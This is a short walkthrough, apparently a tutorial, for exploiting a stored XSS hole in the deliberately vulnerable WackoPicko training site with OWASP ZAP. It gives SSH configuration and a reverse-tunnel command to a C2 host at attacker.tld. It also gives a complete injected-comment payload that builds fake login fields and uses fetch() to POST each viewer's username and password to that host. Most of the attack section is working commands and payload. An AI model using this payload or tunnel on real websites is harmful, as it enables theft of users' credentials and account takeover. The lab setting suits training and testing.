WackoPicko is a website that includes common vulnerabilities, including a stored XSS vulnerability in its blog comment feature. This vulnerability can be exploited to retrieve a victim’s username and password and subsequently gain access to their account by utilising OWASP ZAP.
- Access your remote C2 server via SSH and modify
/etc/ssh/sshd_configso the following are enabled:
AllowTcpForwarding yes
GatewayPorts yes
- Restart sshd with systemd:
sudo systemctl restart ssh
- From your attacking machine, create a tunnel via SSH from the remote server so that anything that hits port 38193 will be redirected to the attacker’s instance of ZAP
ssh -N -R 38193:localhost:38193 user@attacker.tld

- Going back to ZAP, open the Options menu and go to the go to “Callback Address” entering the following:
- Go back to the Guestbook and submit the following payload in a blog comment, inserting your Test URL:
<input name=username id=username>
<input type=password name=password onchange="if(this.value.length)fetch('http://attacker.tld:38193/ZapTest',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">

- This script will make anyone who views the comment issue a POST request to
http://attacker.tld:38193/ZapTestcontaining their username and password. - Go back to the Callbacks tab (which you may need to add)
- Take a note of the value of the victim’s username and password in the POST body.